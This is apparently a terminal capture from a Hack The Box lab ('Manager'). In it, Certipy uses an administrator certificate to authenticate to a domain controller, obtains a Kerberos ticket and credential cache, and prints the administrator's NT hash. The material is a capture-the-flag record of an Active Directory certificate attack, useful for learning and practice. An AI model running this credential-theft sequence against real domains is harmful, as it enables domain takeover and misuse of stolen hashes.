 (certipy-manager) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Manager]
└──_ #certipy auth -pfx administrator.pfx -dc-ip 10.129.238.7
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@manager.htb'
[*] Using principal: 'administrator@manager.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef